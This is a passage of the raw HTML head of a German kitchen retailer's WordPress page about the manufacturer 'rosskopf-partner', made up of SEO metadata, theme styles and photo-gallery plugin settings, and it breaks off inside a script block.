

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lang-kuechen.de/kuechen/hersteller/rosskopf-partner/
body_size: 19595
content:
<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://lang-kuechen.de/xmlrpc.php">
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>rosskopf-partner - LANG Küchen &amp; Accessoires</title>
<link rel="canonical" href="https://lang-kuechen.de/kuechen/hersteller/rosskopf-partner/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="rosskopf-partner - LANG Küchen &amp; Accessoires" />
<meta property="og:url" content="https://lang-kuechen.de/kuechen/hersteller/rosskopf-partner/" />
<meta property="og:site_name" content="LANG Küchen &amp; Accessoires" />
<meta property="og:image" content="https://lang-kuechen.de/kuechen/hersteller/rosskopf-partner" />
<meta property="og:image:width" content="230" />
<meta property="og:image:height" content="129" />
<meta property="og:image:type" content="image/gif" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lang-kuechen.de/kuechen/hersteller/rosskopf-partner/","url":"https://lang-kuechen.de/kuechen/hersteller/rosskopf-partner/","name":"rosskopf-partner - LANG Küchen &amp; Accessoires","isPartOf":{"@id":"https://lang-kuechen.de/#website"},"primaryImageOfPage":{"@id":"https://lang-kuechen.de/kuechen/hersteller/rosskopf-partner/#primaryimage"},"image":{"@id":"https://lang-kuechen.de/kuechen/hersteller/rosskopf-partner/#primaryimage"},"thumbnailUrl":"https://lang-kuechen.de/wp-content/uploads/2013/05/rosskopf-partner.gif","datePublished":"2014-02-07T12:05:20+00:00","breadcrumb":{"@id":"https://lang-kuechen.de/kuechen/hersteller/rosskopf-partner/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://lang-kuechen.de/kuechen/hersteller/rosskopf-partner/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://lang-kuechen.de/kuechen/hersteller/rosskopf-partner/#primaryimage","url":"https://lang-kuechen.de/wp-content/uploads/2013/05/rosskopf-partner.gif","contentUrl":"https://lang-kuechen.de/wp-content/uploads/2013/05/rosskopf-partner.gif","width":230,"height":129},{"@type":"BreadcrumbList","@id":"https://lang-kuechen.de/kuechen/hersteller/rosskopf-partner/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://lang-kuechen.de/"},{"@type":"ListItem","position":2,"name":"Küchen","item":"https://lang-kuechen.de/kuechen/"},{"@type":"ListItem","position":3,"name":"Küchenhersteller","item":"https://lang-kuechen.de/kuechen/hersteller/"},{"@type":"ListItem","position":4,"name":"rosskopf-partner"}]},{"@type":"WebSite","@id":"https://lang-kuechen.de/#website","url":"https://lang-kuechen.de/","name":"LANG Küchen &amp; Accessoires","description":"Neue Ideen für das Einrichten von Küche und Lebensraum","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lang-kuechen.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel="alternate" type="application/rss+xml" title="LANG Küchen &amp; Accessoires &raquo; Feed" href="https://lang-kuechen.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="LANG Küchen &amp; Accessoires &raquo; Kommentar-Feed" href="https://lang-kuechen.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LANG Küchen &amp; Accessoires &raquo; rosskopf-partner-Kommentar-Feed" href="https://lang-kuechen.de/kuechen/hersteller/rosskopf-partner/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lang-kuechen.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flang-kuechen.de%2Fkuechen%2Fhersteller%2Frosskopf-partner%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lang-kuechen.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flang-kuechen.de%2Fkuechen%2Fhersteller%2Frosskopf-partner%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' media='all' />
<!-- <link rel='stylesheet' id='twbbwg-global-css' href='https://lang-kuechen.de/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//lang-kuechen.de/wp-content/cache/wpfc-minified/etge1zyc/8avaj.css" media="all"/>
<style id='wp-emoji-styles-inline-css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://lang-kuechen.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' /> -->
<!-- <link rel='stylesheet' id='bwg_fonts-css' href='https://lang-kuechen.de/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' /> -->
<!-- <link rel='stylesheet' id='sumoselect-css' href='https://lang-kuechen.de/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='mCustomScrollbar-css' href='https://lang-kuechen.de/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' /> -->
<!-- <link rel='stylesheet' id='bwg_frontend-css' href='https://lang-kuechen.de/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.16' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://lang-kuechen.de/wp-content/themes/twentysixteen/style.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='twentysixteen-fonts-css' href='https://lang-kuechen.de/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' /> -->
<!-- <link rel='stylesheet' id='genericons-css' href='https://lang-kuechen.de/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' /> -->
<!-- <link rel='stylesheet' id='twentysixteen-style-css' href='https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/style.css?ver=20230328' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//lang-kuechen.de/wp-content/cache/wpfc-minified/kblmr170/8avaj.css" media="all"/>
<style id='twentysixteen-style-inline-css'>
/* Custom Link Color */
.menu-toggle:hover,
.menu-toggle:focus,
a,
.main-navigation a:hover,
.main-navigation a:focus,
.dropdown-toggle:hover,
.dropdown-toggle:focus,
.social-navigation a:hover:before,
.social-navigation a:focus:before,
.post-navigation a:hover .post-title,
.post-navigation a:focus .post-title,
.tagcloud a:hover,
.tagcloud a:focus,
.site-branding .site-title a:hover,
.site-branding .site-title a:focus,
.entry-title a:hover,
.entry-title a:focus,
.entry-footer a:hover,
.entry-footer a:focus,
.comment-metadata a:hover,
.comment-metadata a:focus,
.pingback .comment-edit-link:hover,
.pingback .comment-edit-link:focus,
.comment-reply-link,
.comment-reply-link:hover,
.comment-reply-link:focus,
.required,
.site-info a:hover,
.site-info a:focus {
color: #beb38b;
}
mark,
ins,
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
.pagination .prev:hover,
.pagination .prev:focus,
.pagination .next:hover,
.pagination .next:focus,
.widget_calendar tbody a,
.page-links a:hover,
.page-links a:focus {
background-color: #beb38b;
}
input[type="date"]:focus,
input[type="time"]:focus,
input[type="datetime-local"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus,
.tagcloud a:hover,
.tagcloud a:focus,
.menu-toggle:hover,
.menu-toggle:focus {
border-color: #beb38b;
}
@media screen and (min-width: 56.875em) {
.main-navigation li:hover > a,
.main-navigation li.focus > a {
color: #beb38b;
}
}
/* Custom Main Text Color */
body,
blockquote cite,
blockquote small,
.main-navigation a,
.menu-toggle,
.dropdown-toggle,
.social-navigation a,
.post-navigation a,
.pagination a:hover,
.pagination a:focus,
.widget-title a,
.site-branding .site-title a,
.entry-title a,
.page-links > .page-links-title,
.comment-author,
.comment-reply-title small a:hover,
.comment-reply-title small a:focus {
color: #615344
}
blockquote,
.menu-toggle.toggled-on,
.menu-toggle.toggled-on:hover,
.menu-toggle.toggled-on:focus,
.post-navigation,
.post-navigation div + div,
.pagination,
.widget,
.page-header,
.page-links a,
.comments-title,
.comment-reply-title {
border-color: #615344;
}
button,
button[disabled]:hover,
button[disabled]:focus,
input[type="button"],
input[type="button"][disabled]:hover,
input[type="button"][disabled]:focus,
input[type="reset"],
input[type="reset"][disabled]:hover,
input[type="reset"][disabled]:focus,
input[type="submit"],
input[type="submit"][disabled]:hover,
input[type="submit"][disabled]:focus,
.menu-toggle.toggled-on,
.menu-toggle.toggled-on:hover,
.menu-toggle.toggled-on:focus,
.pagination:before,
.pagination:after,
.pagination .prev,
.pagination .next,
.page-links a {
background-color: #615344;
}
/* Border Color */
fieldset,
pre,
abbr,
acronym,
table,
th,
td,
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="week"],
input[type="month"],
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea,
.main-navigation li,
.main-navigation .primary-menu,
.menu-toggle,
.dropdown-toggle:after,
.social-navigation a,
.image-navigation,
.comment-navigation,
.tagcloud a,
.entry-content,
.entry-summary,
.page-links a,
.page-links > span,
.comment-list article,
.comment-list .pingback,
.comment-list .trackback,
.comment-reply-link,
.no-comments,
.widecolumn .mu_register .mu_alert {
border-color: #615344; /* Fallback for IE7 and IE8 */
border-color: rgba( 97, 83, 68, 0.2);
}
hr,
code {
background-color: #615344; /* Fallback for IE7 and IE8 */
background-color: rgba( 97, 83, 68, 0.2);
}
@media screen and (min-width: 56.875em) {
.main-navigation ul ul,
.main-navigation ul ul li {
border-color: rgba( 97, 83, 68, 0.2);
}
.main-navigation ul ul:before {
border-top-color: rgba( 97, 83, 68, 0.2);
border-bottom-color: rgba( 97, 83, 68, 0.2);
}
}
/*# sourceURL=twentysixteen-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='twentysixteen-block-style-css' href='https://lang-kuechen.de/wp-content/themes/twentysixteen/css/blocks.css?ver=20230206' media='all' /> -->
<!-- <link rel='stylesheet' id='borlabs-cookie-css' href='https://lang-kuechen.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.3.6-15' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//lang-kuechen.de/wp-content/cache/wpfc-minified/7uhkr3vr/g4yjf.css" media="all"/>
<script src='//lang-kuechen.de/wp-content/cache/wpfc-minified/efwjy6xh/8avaj.js' type="text/javascript"></script>
<!-- <script src="https://lang-kuechen.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://lang-kuechen.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script src="https://lang-kuechen.de/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script> -->
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"1397ecd4b8","ajax_url":"https://lang-kuechen.de/wp-admin/admin-ajax.php","plugin_url":"https://lang-kuechen.de/wp-content/plugins/photo-gallery/booster","href":"https://lang-kuechen.de/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"1397ecd4b8","ajax_url":"https://lang-kuechen.de/wp-admin/admin-ajax.php","plugin_url":"https://lang-kuechen.de/wp-content/plugins/photo-gallery/booster","href":"https://lang-kuechen.de/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
</script>
<script src='//lang-kuechen.de/wp-content/cache/wpfc-minified/8z0fiuka/8avaj.js' type="text/javascript"></script>
<!-- <script src="https://lang-kuechen.de/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script> -->
<!-- <script src="https://lang-kuechen.de/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script> -->
<!-- <script src="https://lang-kuechen.de/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script> -->
<!-- <script src="https://lang-kuechen.de/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script> -->
<!-- <script src="https://lang-kuechen.de/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script> -->
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"Feld ist erforderlich.","bwg_mail_validation":"Dies ist keine g\u00fcltige E-Mail-Adresse.","bwg_search_result":"Es gibt keine Bilder, die deiner Suche entsprechen.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Suchen","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Kommentare anzeigen","bwg_hide_comments":"Kommentare ausblenden ","bwg_restore":"Wiederherstellen","bwg_maximize":"Maximieren","bwg_fullscreen":"Vollbild","bwg_exit_fullscreen":"Vollbild verlassen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Abspielen","pause":"Pause","is_pro":"","bwg_play":"Abspielen","bwg_pause":"Pause","bwg_hide_info":"Info ausblenden","bwg_show_info":"Info anzeigen","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show 